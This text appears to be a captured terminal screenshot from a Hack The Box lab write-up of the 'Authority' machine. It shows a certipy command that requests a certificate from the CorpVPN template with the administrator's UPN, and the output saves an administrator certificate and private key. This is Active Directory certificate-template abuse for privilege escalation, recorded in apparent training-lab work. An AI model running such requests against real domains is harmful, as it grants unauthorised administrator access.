 kali in HTB/BlogEntriesMade/Authority/loot/cert 🍣 main 🐍 v3.12.6 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 14:11:06 zsh ❯ certipy req -username bloodstiller$ -password $pass -ca AUTHORITY-CA -dc-ip $dcip -templa
te CorpVPN -upn administrator@$domain  -dns $domain -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.229.56[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.229.56[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with multiple identifications
    UPN: 'administrator@authority.htb'
    DNS Host Name: 'authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'